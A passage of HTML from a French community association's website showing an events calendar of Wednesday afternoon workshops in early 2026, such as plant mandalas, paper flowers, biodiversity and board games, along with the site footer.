data-imgstyle='minimized' data-minheight='400' data-status=''></div><div class='evo_metarow_details evorow evcal_evdata_row evcal_event_details'>
								<div class="event_excerpt" style="display:none"><h3 class="padb5 evo_h3">Détails</h3><p>


Atelier  “Création d’un mandala végétal” de 14h à 17h sous la houlette de Sylvie. 

</p></div><span class='evcal_evdata_icons'><i class='fa fa-align-justify'></i></span>
								
								<div class='evcal_evdata_cell '>
									<div class='eventon_full_description'>
										<h3 class='padb5 evo_h3'><span class='evcal_evdata_icons'><i class='fa fa-align-justify'></i></span>Détails</h3>
										<div class='eventon_desc_in' itemprop='description'>
										<p><!-- wp:paragraph --></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Atelier  “Création d’un mandala végétal” de 14h à 17h sous la houlette de Sylvie. </p>
<p><!-- /wp:paragraph --></p>
</div><div class='clear'></div>
									</div>
								</div>
							</div><div class='evo_metarow_time evorow evcal_evdata_row evcal_evrow_sm '>
								<span class='evcal_evdata_icons'><i class='fa fa-clock-o'></i></span>
								<div class='evcal_evdata_cell'>							
									<h3 class='evo_h3'><span class='evcal_evdata_icons'><i class='fa fa-clock-o'></i></span>Horaires</h3><p><span class='evo_eventcard_time_t'>(Mercredi) 14:00 - 17:00</span></p>
								</div>
							</div>							<div class='evo_metarow_ICS evorow evcal_evdata_row'>
								<span class="evcal_evdata_icons"><i class="fa fa-calendar"></i></span>
								<div class='evcal_evdata_cell'>
									<p><a href='https://www.bvbr.org/wp-admin/admin-ajax.php?action=eventon_ics_download&amp;event_id=11611&amp;ri=0' class='evo_ics_nCal' title='Ajouter à votre calendrier'>Calendrier</a><a href='//www.google.com/calendar/event?action=TEMPLATE&amp;text=Atelier+mandala+v%C3%A9g%C3%A9tal&amp;dates=20260129T010000Z/20260129T040000Z&amp;ctz=Pacific/Midway&amp;details=Atelier+mandala+v%C3%A9g%C3%A9tal&amp;location=' target='_blank' class='evo_ics_gCal' title='Ajouter à votre calendrier google'>GoogleCal</a></p>	
								</div>
							</div>
							<div class='evo_card_row_end evcal_close' title='Close'></div></div><div class='clear end'></div></div></div><div class='evcal_month_line' data-d='eml_2_2026'><p>Février 2026</p></div><div class='sep_month_events ' data-d='eml_2_2026'><div id="event_11612_0" class="eventon_list_event evo_eventtop scheduled  event event_11612_0" data-event_id="11612" data-ri="0r" data-time="1770213600-1770224400" data-colr="#d44c4c" itemscope itemtype='http://schema.org/Event'><div class="evo_event_schema" style="display:none" ><a itemprop='url'  href='https://www.bvbr.org/events/mercredi-aux-serres-atelier-creatif-decors-de-noel/'></a><meta itemprop='image' content="https://www.bvbr.org/wp-content/uploads/2025/07/aUTOMNE.png" /><meta itemprop='startDate' content="2026-2-4T14:00+1:00" /><meta itemprop='endDate' content="2026-2-4T17:00+1:00" /><meta itemprop='eventStatus' content="https://schema.org/EventScheduled" /><item style="display:none" itemprop="eventAttendanceMode" itemscope itemtype="https://schema.org/OfflineEventAttendanceMode"></item><script type="application/ld+json">{"@context": "http://schema.org","@type": "Event",
					"@id": "event_11612_0",
					"eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode",
					"name": "Mercredi aux Serres : atelier &quot;Fleurs de papiers et stickers malins&quot;",
					"url": "https://www.bvbr.org/events/mercredi-aux-serres-atelier-creatif-decors-de-noel/",
					"startDate": "2026-2-4T14:00+1:00",
					"endDate": "2026-2-4T17:00+1:00",
					"image":"https://www.bvbr.org/wp-content/uploads/2025/07/aUTOMNE.png", 
					"description":"<p><!-- wp:paragraph --></p> <p><!-- /wp:paragraph --></p> <p><!-- wp:paragraph --></p> <p>De 14 à 17h, ouvert à tous </p> <p><!-- /wp:paragraph --></p> ","eventStatus":"https://schema.org/EventScheduled"}</script></div>
				<p class="desc_trig_outter" style=""><a data-gmap_status="null" data-exlk="0" style="border-color: #d44c4c;" id="evc_177021360011612" class="hasFtIMG desc_trig sin_val evcal_list_a" data-ux_val="1"  ><span class='ev_ftImg' data-img='https://www.bvbr.org/wp-content/uploads/2025/07/aUTOMNE.png' data-thumb='https://www.bvbr.org/wp-content/uploads/2025/07/aUTOMNE-300x234.png' style='background-image:url("https://www.bvbr.org/wp-content/uploads/2025/07/aUTOMNE-300x234.png")'></span><span class='evcal_cblock ' data-bgcolor='#d44c4c' data-smon='Février' data-syr='2026'><span class='evo_start '><em class='date'>04</em><em class='month'>fev</em><em class='time'>14:00</em></span><span class='evo_end only_time'><em class='time'>17:00</em></span><em class='clear'></em></span><span class='evcal_desc evo_info hide_eventtopdata '  ><span class='evo_above_title'></span><span class='evcal_desc2 evcal_event_title' itemprop='name'>Mercredi aux Serres : atelier "Fleurs de papiers et stickers malins"</span><span class='evo_below_title'></span><span class='evcal_desc_info' ></span><span class='evcal_desc3'></span></span><em class='clear'></em></a></p><div class='event_description evcal_eventcard ' style="display:none"><div class='evo_metarow_fimg evorow evcal_evdata_img evcal_evdata_row ' data-imgheight='242' data-imgwidth='310'  style='background-image: url("https://www.bvbr.org/wp-content/uploads/2025/07/aUTOMNE.png")' data-imgstyle='minimized' data-minheight='400' data-status=''></div><div class='evo_metarow_details evorow evcal_evdata_row evcal_event_details'>
								<div class="event_excerpt" style="display:none"><h3 class="padb5 evo_h3">Détails</h3><p>


De 14 à 17h, ouvert à tous 

</p></div><span class='evcal_evdata_icons'><i class='fa fa-align-justify'></i></span>
								
								<div class='evcal_evdata_cell '>
									<div class='eventon_full_description'>
										<h3 class='padb5 evo_h3'><span class='evcal_evdata_icons'><i class='fa fa-align-justify'></i></span>Détails</h3>
										<div class='eventon_desc_in' itemprop='description'>
										<p><!-- wp:paragraph --></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>De 14 à 17h, ouvert à tous </p>
<p><!-- /wp:paragraph --></p>
</div><div class='clear'></div>
									</div>
								</div>
							</div><div class='evo_metarow_time evorow evcal_evdata_row evcal_evrow_sm '>
								<span class='evcal_evdata_icons'><i class='fa fa-clock-o'></i></span>
								<div class='evcal_evdata_cell'>							
									<h3 class='evo_h3'><span class='evcal_evdata_icons'><i class='fa fa-clock-o'></i></span>Horaires</h3><p><span class='evo_eventcard_time_t'>(Mercredi) 14:00 - 17:00</span></p>
								</div>
							</div>							<div class='evo_metarow_ICS evorow evcal_evdata_row'>
								<span class="evcal_evdata_icons"><i class="fa fa-calendar"></i></span>
								<div class='evcal_evdata_cell'>
									<p><a href='https://www.bvbr.org/wp-admin/admin-ajax.php?action=eventon_ics_download&amp;event_id=11612&amp;ri=0' class='evo_ics_nCal' title='Ajouter à votre calendrier'>Calendrier</a><a href='//www.google.com/calendar/event?action=TEMPLATE&amp;text=Mercredi+aux+Serres+%3A+atelier+%22Fleurs+de+papiers+et+stickers+malins%22&amp;dates=20260205T010000Z/20260205T040000Z&amp;ctz=Pacific/Midway&amp;details=Mercredi+aux+Serres+%3A+atelier+%22Fleurs+de+papiers+et+stickers+malins%22&amp;location=' target='_blank' class='evo_ics_gCal' title='Ajouter à votre calendrier google'>GoogleCal</a></p>	
								</div>
							</div>
							<div class='evo_card_row_end evcal_close' title='Close'></div></div><div class='clear end'></div></div><div id="event_11583_0" class="eventon_list_event evo_eventtop scheduled  event event_11583_0" data-event_id="11583" data-ri="0r" data-time="1770818400-1770829200" data-colr="#d44c4c" itemscope itemtype='http://schema.org/Event'><div class="evo_event_schema" style="display:none" ><a itemprop='url'  href='https://www.bvbr.org/events/mercredi-aux-serres-atelier-creatif-feuilles-dautomne/'></a><meta itemprop='image' content="https://www.bvbr.org/wp-content/uploads/2025/10/Capture-decran-2026-01-24-093410.png" /><meta itemprop='startDate' content="2026-2-11T14:00+1:00" /><meta itemprop='endDate' content="2026-2-11T17:00+1:00" /><meta itemprop='eventStatus' content="https://schema.org/EventScheduled" /><item style="display:none" itemprop="eventAttendanceMode" itemscope itemtype="https://schema.org/OfflineEventAttendanceMode"></item><script type="application/ld+json">{"@context": "http://schema.org","@type": "Event",
					"@id": "event_11583_0",
					"eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode",
					"name": "Mercredi aux Serres : atelier &quot;Bocage et biodiversité&quot;",
					"url": "https://www.bvbr.org/events/mercredi-aux-serres-atelier-creatif-feuilles-dautomne/",
					"startDate": "2026-2-11T14:00+1:00",
					"endDate": "2026-2-11T17:00+1:00",
					"image":"https://www.bvbr.org/wp-content/uploads/2025/10/Capture-decran-2026-01-24-093410.png", 
					"description":"<p><!-- wp:paragraph --></p> <p>Atelier à partager en famille de 14 à 17h &#8211; Sur inscription à <a href='mailto:contact@bvbr.org'>contact@bvbr.org</a></p> <p><!-- /wp:paragraph --></p> <p><!-- wp:paragraph --></p> <p><!-- /wp:paragraph --></p> ","eventStatus":"https://schema.org/EventScheduled"}</script></div>
				<p class="desc_trig_outter" style=""><a data-gmap_status="null" data-exlk="0" style="border-color: #d44c4c;" id="evc_177081840011583" class="hasFtIMG desc_trig sin_val evcal_list_a" data-ux_val="1"  ><span class='ev_ftImg' data-img='https://www.bvbr.org/wp-content/uploads/2025/10/Capture-decran-2026-01-24-093410.png' data-thumb='https://www.bvbr.org/wp-content/uploads/2025/10/Capture-decran-2026-01-24-093410-300x226.png' style='background-image:url("https://www.bvbr.org/wp-content/uploads/2025/10/Capture-decran-2026-01-24-093410-300x226.png")'></span><span class='evcal_cblock ' data-bgcolor='#d44c4c' data-smon='Février' data-syr='2026'><span class='evo_start '><em class='date'>11</em><em class='month'>fev</em><em class='time'>14:00</em></span><span class='evo_end only_time'><em class='time'>17:00</em></span><em class='clear'></em></span><span class='evcal_desc evo_info hide_eventtopdata '  ><span class='evo_above_title'></span><span class='evcal_desc2 evcal_event_title' itemprop='name'>Mercredi aux Serres : atelier "Bocage et biodiversité"</span><span class='evo_below_title'></span><span class='evcal_desc_info' ></span><span class='evcal_desc3'></span></span><em class='clear'></em></a></p><div class='event_description evcal_eventcard ' style="display:none"><div class='evo_metarow_fimg evorow evcal_evdata_img evcal_evdata_row ' data-imgheight='405' data-imgwidth='538'  style='background-image: url("https://www.bvbr.org/wp-content/uploads/2025/10/Capture-decran-2026-01-24-093410.png")' data-imgstyle='minimized' data-minheight='400' data-status=''></div><div class='evo_metarow_details evorow evcal_evdata_row evcal_event_details'>
								<div class="event_excerpt" style="display:none"><h3 class="padb5 evo_h3">Détails</h3><p>
Atelier à partager en famille de 14 à 17h &#8211; Sur inscription à contact@bvbr.org



</p></div><span class='evcal_evdata_icons'><i class='fa fa-align-justify'></i></span>
								
								<div class='evcal_evdata_cell '>
									<div class='eventon_full_description'>
										<h3 class='padb5 evo_h3'><span class='evcal_evdata_icons'><i class='fa fa-align-justify'></i></span>Détails</h3>
										<div class='eventon_desc_in' itemprop='description'>
										<p><!-- wp:paragraph --></p>
<p>Atelier à partager en famille de 14 à 17h &#8211; Sur inscription à <a href="mailto:contact@bvbr.org">contact@bvbr.org</a></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><!-- /wp:paragraph --></p>
</div><div class='clear'></div>
									</div>
								</div>
							</div><div class='evo_metarow_time evorow evcal_evdata_row evcal_evrow_sm '>
								<span class='evcal_evdata_icons'><i class='fa fa-clock-o'></i></span>
								<div class='evcal_evdata_cell'>							
									<h3 class='evo_h3'><span class='evcal_evdata_icons'><i class='fa fa-clock-o'></i></span>Horaires</h3><p><span class='evo_eventcard_time_t'>(Mercredi) 14:00 - 17:00</span></p>
								</div>
							</div>							<div class='evo_metarow_ICS evorow evcal_evdata_row'>
								<span class="evcal_evdata_icons"><i class="fa fa-calendar"></i></span>
								<div class='evcal_evdata_cell'>
									<p><a href='https://www.bvbr.org/wp-admin/admin-ajax.php?action=eventon_ics_download&amp;event_id=11583&amp;ri=0' class='evo_ics_nCal' title='Ajouter à votre calendrier'>Calendrier</a><a href='//www.google.com/calendar/event?action=TEMPLATE&amp;text=Mercredi+aux+Serres+%3A+atelier+%22Bocage+et+biodiversit%C3%A9%22&amp;dates=20260212T010000Z/20260212T040000Z&amp;ctz=Pacific/Midway&amp;details=Mercredi+aux+Serres+%3A+atelier+%22Bocage+et+biodiversit%C3%A9%22&amp;location=' target='_blank' class='evo_ics_gCal' title='Ajouter à votre calendrier google'>GoogleCal</a></p>	
								</div>
							</div>
							<div class='evo_card_row_end evcal_close' title='Close'></div></div><div class='clear end'></div></div><div id="event_11401_0" class="eventon_list_event evo_eventtop scheduled  event event_11401_0" data-event_id="11401" data-ri="0r" data-time="1771423200-1771434000" data-colr="#d44c4c" itemscope itemtype='http://schema.org/Event'><div class="evo_event_schema" style="display:none" ><a itemprop='url'  href='https://www.bvbr.org/events/mercredi-aux-serres-5/'></a><meta itemprop='image' content="https://www.bvbr.org/wp-content/uploads/2025/07/Capture-decran-2026-01-24-093849.png" /><meta itemprop='startDate' content="2026-2-18T14:00+1:00" /><meta itemprop='endDate' content="2026-2-18T17:00+1:00" /><meta itemprop='eventStatus' content="https://schema.org/EventScheduled" /><item style="display:none" itemprop="eventAttendanceMode" itemscope itemtype="https://schema.org/OfflineEventAttendanceMode"></item><script type="application/ld+json">{"@context": "http://schema.org","@type": "Event",
					"@id": "event_11401_0",
					"eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode",
					"name": "Mercredi aux Serres : &quot;Plantes et santé&quot; avec Noémie, naturopathe",
					"url": "https://www.bvbr.org/events/mercredi-aux-serres-5/",
					"startDate": "2026-2-18T14:00+1:00",
					"endDate": "2026-2-18T17:00+1:00",
					"image":"https://www.bvbr.org/wp-content/uploads/2025/07/Capture-decran-2026-01-24-093849.png", 
					"description":"<p><!-- wp:paragraph --></p> <p><!-- /wp:paragraph --></p> ","eventStatus":"https://schema.org/EventScheduled"}</script></div>
				<p class="desc_trig_outter" style=""><a data-gmap_status="null" data-exlk="0" style="border-color: #d44c4c;" id="evc_177142320011401" class="hasFtIMG desc_trig sin_val evcal_list_a" data-ux_val="1"  ><span class='ev_ftImg' data-img='https://www.bvbr.org/wp-content/uploads/2025/07/Capture-decran-2026-01-24-093849.png' data-thumb='https://www.bvbr.org/wp-content/uploads/2025/07/Capture-decran-2026-01-24-093849-300x144.png' style='background-image:url("https://www.bvbr.org/wp-content/uploads/2025/07/Capture-decran-2026-01-24-093849-300x144.png")'></span><span class='evcal_cblock ' data-bgcolor='#d44c4c' data-smon='Février' data-syr='2026'><span class='evo_start '><em class='date'>18</em><em class='month'>fev</em><em class='time'>14:00</em></span><span class='evo_end only_time'><em class='time'>17:00</em></span><em class='clear'></em></span><span class='evcal_desc evo_info hide_eventtopdata '  ><span class='evo_above_title'></span><span class='evcal_desc2 evcal_event_title' itemprop='name'>Mercredi aux Serres : "Plantes et santé" avec Noémie, naturopathe</span><span class='evo_below_title'></span><span class='evcal_desc_info' ></span><span class='evcal_desc3'></span></span><em class='clear'></em></a></p><div class='event_description evcal_eventcard ' style="display:none"><div class='evo_metarow_fimg evorow evcal_evdata_img evcal_evdata_row ' data-imgheight='261' data-imgwidth='545'  style='background-image: url("https://www.bvbr.org/wp-content/uploads/2025/07/Capture-decran-2026-01-24-093849.png")' data-imgstyle='minimized' data-minheight='400' data-status=''></div><div class='evo_metarow_details evorow evcal_evdata_row evcal_event_details'>
								<div class="event_excerpt" style="display:none"><h3 class="padb5 evo_h3">Détails</h3><p>

</p></div><span class='evcal_evdata_icons'><i class='fa fa-align-justify'></i></span>
								
								<div class='evcal_evdata_cell '>
									<div class='eventon_full_description'>
										<h3 class='padb5 evo_h3'><span class='evcal_evdata_icons'><i class='fa fa-align-justify'></i></span>Détails</h3>
										<div class='eventon_desc_in' itemprop='description'>
										<p><!-- wp:paragraph --></p>
<p><!-- /wp:paragraph --></p>
</div><div class='clear'></div>
									</div>
								</div>
							</div><div class='evo_metarow_time evorow evcal_evdata_row evcal_evrow_sm '>
								<span class='evcal_evdata_icons'><i class='fa fa-clock-o'></i></span>
								<div class='evcal_evdata_cell'>							
									<h3 class='evo_h3'><span class='evcal_evdata_icons'><i class='fa fa-clock-o'></i></span>Horaires</h3><p><span class='evo_eventcard_time_t'>(Mercredi) 14:00 - 17:00</span></p>
								</div>
							</div>							<div class='evo_metarow_ICS evorow evcal_evdata_row'>
								<span class="evcal_evdata_icons"><i class="fa fa-calendar"></i></span>
								<div class='evcal_evdata_cell'>
									<p><a href='https://www.bvbr.org/wp-admin/admin-ajax.php?action=eventon_ics_download&amp;event_id=11401&amp;ri=0' class='evo_ics_nCal' title='Ajouter à votre calendrier'>Calendrier</a><a href='//www.google.com/calendar/event?action=TEMPLATE&amp;text=Mercredi+aux+Serres+%3A+%22Plantes+et+sant%C3%A9%22+avec+No%C3%A9mie%2C+naturopathe&amp;dates=20260219T010000Z/20260219T040000Z&amp;ctz=Pacific/Midway&amp;details=Mercredi+aux+Serres+%3A+%22Plantes+et+sant%C3%A9%22+avec+No%C3%A9mie%2C+naturopathe&amp;location=' target='_blank' class='evo_ics_gCal' title='Ajouter à votre calendrier google'>GoogleCal</a></p>	
								</div>
							</div>
							<div class='evo_card_row_end evcal_close' title='Close'></div></div><div class='clear end'></div></div><div id="event_11404_0" class="eventon_list_event evo_eventtop scheduled  event event_11404_0" data-event_id="11404" data-ri="0r" data-time="1772028000-1772038800" data-colr="#d44c4c" itemscope itemtype='http://schema.org/Event'><div class="evo_event_schema" style="display:none" ><a itemprop='url'  href='https://www.bvbr.org/events/mercredi-aux-serres-8/'></a><meta itemprop='image' content="https://www.bvbr.org/wp-content/uploads/2025/07/Jeux.png" /><meta itemprop='startDate' content="2026-2-25T14:00+1:00" /><meta itemprop='endDate' content="2026-2-25T17:00+1:00" /><meta itemprop='eventStatus' content="https://schema.org/EventScheduled" /><item style="display:none" itemprop="eventAttendanceMode" itemscope itemtype="https://schema.org/OfflineEventAttendanceMode"></item><script type="application/ld+json">{"@context": "http://schema.org","@type": "Event",
					"@id": "event_11404_0",
					"eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode",
					"name": "Mercredi aux Serres : Jeux de société",
					"url": "https://www.bvbr.org/events/mercredi-aux-serres-8/",
					"startDate": "2026-2-25T14:00+1:00",
					"endDate": "2026-2-25T17:00+1:00",
					"image":"https://www.bvbr.org/wp-content/uploads/2025/07/Jeux.png", 
					"description":"<p><!-- wp:paragraph --></p> <p><!-- /wp:paragraph --></p> <p><!-- wp:paragraph --></p> <p>Venez jouer de 14h à 17h</p> <p><!-- /wp:paragraph --></p> ","eventStatus":"https://schema.org/EventScheduled"}</script></div>
				<p class="desc_trig_outter" style=""><a data-gmap_status="null" data-exlk="0" style="border-color: #d44c4c;" id="evc_177202800011404" class="hasFtIMG desc_trig sin_val evcal_list_a" data-ux_val="1"  ><span class='ev_ftImg' data-img='https://www.bvbr.org/wp-content/uploads/2025/07/Jeux.png' data-thumb='https://www.bvbr.org/wp-content/uploads/2025/07/Jeux-300x207.png' style='background-image:url("https://www.bvbr.org/wp-content/uploads/2025/07/Jeux-300x207.png")'></span><span class='evcal_cblock ' data-bgcolor='#d44c4c' data-smon='Février' data-syr='2026'><span class='evo_start '><em class='date'>25</em><em class='month'>fev</em><em class='time'>14:00</em></span><span class='evo_end only_time'><em class='time'>17:00</em></span><em class='clear'></em></span><span class='evcal_desc evo_info hide_eventtopdata '  ><span class='evo_above_title'></span><span class='evcal_desc2 evcal_event_title' itemprop='name'>Mercredi aux Serres : Jeux de société</span><span class='evo_below_title'></span><span class='evcal_desc_info' ></span><span class='evcal_desc3'></span></span><em class='clear'></em></a></p><div class='event_description evcal_eventcard ' style="display:none"><div class='evo_metarow_fimg evorow evcal_evdata_img evcal_evdata_row ' data-imgheight='302' data-imgwidth='437'  style='background-image: url("https://www.bvbr.org/wp-content/uploads/2025/07/Jeux.png")' data-imgstyle='minimized' data-minheight='400' data-status=''></div><div class='evo_metarow_details evorow evcal_evdata_row evcal_event_details'>
								<div class="event_excerpt" style="display:none"><h3 class="padb5 evo_h3">Détails</h3><p>


Venez jouer de 14h à 17h

</p></div><span class='evcal_evdata_icons'><i class='fa fa-align-justify'></i></span>
								
								<div class='evcal_evdata_cell '>
									<div class='eventon_full_description'>
										<h3 class='padb5 evo_h3'><span class='evcal_evdata_icons'><i class='fa fa-align-justify'></i></span>Détails</h3>
										<div class='eventon_desc_in' itemprop='description'>
										<p><!-- wp:paragraph --></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Venez jouer de 14h à 17h</p>
<p><!-- /wp:paragraph --></p>
</div><div class='clear'></div>
									</div>
								</div>
							</div><div class='evo_metarow_time evorow evcal_evdata_row evcal_evrow_sm '>
								<span class='evcal_evdata_icons'><i class='fa fa-clock-o'></i></span>
								<div class='evcal_evdata_cell'>							
									<h3 class='evo_h3'><span class='evcal_evdata_icons'><i class='fa fa-clock-o'></i></span>Horaires</h3><p><span class='evo_eventcard_time_t'>(Mercredi) 14:00 - 17:00</span></p>
								</div>
							</div>							<div class='evo_metarow_ICS evorow evcal_evdata_row'>
								<span class="evcal_evdata_icons"><i class="fa fa-calendar"></i></span>
								<div class='evcal_evdata_cell'>
									<p><a href='https://www.bvbr.org/wp-admin/admin-ajax.php?action=eventon_ics_download&amp;event_id=11404&amp;ri=0' class='evo_ics_nCal' title='Ajouter à votre calendrier'>Calendrier</a><a href='//www.google.com/calendar/event?action=TEMPLATE&amp;text=Mercredi+aux+Serres+%3A+Jeux+de+soci%C3%A9t%C3%A9&amp;dates=20260226T010000Z/20260226T040000Z&amp;ctz=Pacific/Midway&amp;details=Mercredi+aux+Serres+%3A+Jeux+de+soci%C3%A9t%C3%A9&amp;location=' target='_blank' class='evo_ics_gCal' title='Ajouter à votre calendrier google'>GoogleCal</a></p>	
								</div>
							</div>
							<div class='evo_card_row_end evcal_close' title='Close'></div></div><div class='clear end'></div></div></div>			<div class='clear'></div>
			</div>
			<div class='clear'></div>
					 	<div id='evcal_footer' class='evo_bottom' style='display:none'>
		 		<div class='evo_cal_data'  data-sc='{"accord":"no","bottom_nav":"no","cal_id":"","cal_init_nonajax":"no","calendar_type":"list","etc_override":"no","evc_open":"no","event_count":0,"event_location":"all","event_order":"ASC","event_organizer":"all","event_past_future":"future","event_tag":"all","event_type":"all","event_type_2":"all","event_type_3":"all","event_type_4":"all","event_type_5":"all","eventtop_style":0,"exp_jumper":"no","exp_so":"no","filter_relationship":"AND","filter_show_set_only":"no","filter_type":"default","filters":"yes","fixed_month":"1","fixed_year":"2026","focus_end_date_range":"1798761599","focus_start_date_range":"1767225600","ft_event_priority":"no","hide_arrows":"no","hide_empty_months":"yes","hide_end_time":"no","hide_ft":"no","hide_month_headers":"no","hide_mult_occur":"no","hide_past":"no","hide_past_by":"ee","hide_so":"no","ics":"no","jumper":"no","jumper_count":5,"jumper_offset":"0","lang":"L1","layout_changer":"no","livenow_bar":"yes","mapformat":"roadmap","mapiconurl":"","maps_load":"yes","mapscroll":"true","mapzoom":"12","members_only":"no","ml_priority":"no","month_incre":0,"number_of_months":"12","only_ft":"no","pec":"","s":"","search":"","search_all":"no","sep_month":"yes","show_et_ft_img":"yes","show_limit":"no","show_limit_ajax":"no","show_limit_paged":1,"show_limit_redir":"","show_repeats":"no","show_upcoming":0,"show_year":"yes","sort_by":"sort_date","tile_bg":0,"tile_bg_size":"full","tile_count":2,"tile_height":0,"tile_style":0,"tiles":"no","ux_val":"0","view_switcher":"no","wpml_l1":"","wpml_l2":"","wpml_l3":"","yl_priority":"no","fixed_day":"27","_cver":"3.1.6"}' data-od='{"lang_no_events":"Pas d'\u00e9v\u00e8nements"}'></div>
		 		<div class='evo_cal_events' data-events=""></div>
		 	</div>
				
			
						</div><!-- EventON End -->
			
</div>
		</aside>	</div>
</div><!-- #secondary --></div><!-- .apmag-container -->



	</div><!-- #content -->
    
	    
        
    <footer id="colophon" class="site-footer" role="contentinfo">
    
                			<div class="top-footer footer-column2">
            			<div class="apmag-container">
                            <div class="footer-block-wrapper clearfix">
                				<div class="footer-block-1 footer-block wow fadeInLeft" data-wow-delay="0.5s">
                					                						<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><center><img loading="lazy" decoding="async" class="size-medium wp-image-7643 aligncenter" src="http://www.bvbr.org/wp-content/uploads/2021/02/logo-footer3-300x177.png" alt="" width="300" height="177" srcset="https://www.bvbr.org/wp-content/uploads/2021/02/logo-footer3-300x177.png 300w, https://www.bvbr.org/wp-content/uploads/2021/02/logo-footer3.png 474w" sizes="auto, (max-width: 300px) 100vw, 300px" /></center><center></center><center></center><center><br />
<b> &gt;&gt; NOS PARTENAIRES &gt;&gt;</b></center>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</aside>                					                				</div>
                
                				<div class="footer-block-2 footer-block wow fadeInLeft" data-wow-delay="0.8s" style="display: block;">
                					                						<aside id="text-6" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><strong>CONTACTS : </strong></p>
<p>• Contacter l&rsquo;association : <a class="c-link" href="mailto:contact@bvbr.org" target="_blank" rel="noopener noreferrer" data-stringify-link="mailto:contact@bvbr.org" data-sk="tooltip_parent" aria-haspopup="menu" aria-expanded="false">contact@bvbr.org</a><br />
• Contenu rédactionnel : <a class="c-link" href="mailto:redaction@bvbr.org" target="_blank" rel="noopener noreferrer" data-stringify-link="mailto:redaction@bvbr.org" data-sk="tooltip_parent" aria-haspopup="menu" aria-expanded="false">redaction@bvbr.org</a><br />
• Webmaster : <a class="c-link" href="mailto:webmaster@bvbr.org" target="_blank" rel="noopener noreferrer" data-stringify-link="mailto:webmaster@bvbr.org" data-sk="tooltip_parent" aria-haspopup="menu" aria-expanded="false">webmaster@bvbr.org</a></p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignleft size-full wp-image-10203" src="http://www.bvbr.org/wp-content/uploads/2023/12/LogosPartenairesGauche-V2.png" alt="" width="2300" height="350" srcset="https://www.bvbr.org/wp-content/uploads/2023/12/LogosPartenairesGauche-V2.png 2300w, https://www.bvbr.org/wp-content/uploads/2023/12/LogosPartenairesGauche-V2-300x46.png 300w, https://www.bvbr.org/wp-content/uploads/2023/12/LogosPartenairesGauche-V2-1024x156.png 1024w, https://www.bvbr.org/wp-content/uploads/2023/12/LogosPartenairesGauche-V2-768x117.png 768w, https://www.bvbr.org/wp-content/uploads/2023/12/LogosPartenairesGauche-V2-1536x234.png 1536w, https://www.bvbr.org/wp-content/uploads/2023/12/LogosPartenairesGauche-V2-2048x312.png 2048w" sizes="auto, (max-width: 2300px) 100vw, 2300px" /></p>
<p><img loading="lazy" decoding="async" class="alignleft size-full wp-image-8269" src="http://www.bvbr.org/wp-content/uploads/2022/01/LogosPartenaires2-gauche.png" alt="" width="1610" height="350" srcset="https://www.bvbr.org/wp-content/uploads/2022/01/LogosPartenaires2-gauche.png 1610w, https://www.bvbr.org/wp-content/uploads/2022/01/LogosPartenaires2-gauche-300x65.png 300w, https://www.bvbr.org/wp-content/uploads/2022/01/LogosPartenaires2-gauche-1024x223.png 1024w, https://www.bvbr.org/wp-content/uploads/2022/01/LogosPartenaires2-gauche-768x167.png 768w, https://www.bvbr.org/wp-content/uploads/2022/01/LogosPartenaires2-gauche-1536x334.png 1536w" sizes="auto, (max-width: 1610px) 100vw, 1610px" /></p>
<p>&nbsp;</p>
</div>
		</aside>                						
                				</div>
                
                				<div class="footer-block-3 footer-block wow fadeInLeft" data-wow-delay="1.2s" style="display: none;">
                					                						<aside id="block-4" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-6" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="123" src="https://www.bvbr.org/wp-content/uploads/2022/01/LogosPartenairesPlusGros-1024x123.png" alt="" class="wp-image-8265" srcset="https://www.bvbr.org/wp-content/uploads/2022/01/LogosPartenairesPlusGros-1024x123.png 1024w, https://www.bvbr.org/wp-content/uploads/2022/01/LogosPartenairesPlusGros-300x36.png 300w, https://www.bvbr.org/wp-content/uploads/2022/01/LogosPartenairesPlusGros-768x92.png 768w, https://www.bvbr.org/wp-content/uploads/2022/01/LogosPartenairesPlusGros-1536x185.png 1536w, https://www.bvbr.org/wp-content/uploads/2022/01/LogosPartenairesPlusGros-2048x247.png 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside>                						
                				</div>
                                <div class="footer-block-4 footer-block wow fadeInLeft" data-wow-delay="1.2s" style="display: none;">
                						
                				</div>
                            </div> <!-- footer-block-wrapper -->
                         </div><!--apmag-container-->
                    </div><!--top-footer-->
                	         
        <div class="bottom-footer clearfix">
            <div class="apmag-container">
                    		<div class="site-info">
                                            <span class="copyright-symbol"> &copy; 2026</span>
                     
                    <a href="https://www.bvbr.org/">
                    <span class="copyright-text">bvbr.org</span> 
                    </a>           
        		</div><!-- .site-info -->
                               
                <div class="subfooter-menu">
                    <nav id="footer-navigation" class="footer-main-navigation" role="navigation">
                        <button class="menu-toggle hide" aria-controls="menu" aria-expanded="false">Footer Menu</button>
                                            </nav><!-- #site-navigation -->
                </div><!-- .subfooter-menu -->
                         </div><!-- .apmag-container -->
        </div><!-- .bottom-footer -->
	</footer><!-- #colophon -->
    <div id="back-top">
        <a href="#top"><i class="fa fa-arrow-up"></i> <span> Top </span></a>
    </div>   
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bvbr-v2/*","/wp-content/themes/accesspress-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
